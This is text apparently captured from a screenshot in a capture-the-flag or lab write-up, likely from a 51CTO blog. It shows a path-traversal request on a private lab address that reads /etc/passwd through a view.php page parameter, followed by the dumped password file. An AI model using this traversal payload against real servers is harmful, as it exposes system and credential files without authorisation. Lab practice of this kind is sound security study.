 phpLiteAdmin
192.168.222.135/view.php?p
192.168.222.135/view.php?page=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash
@51CTO博客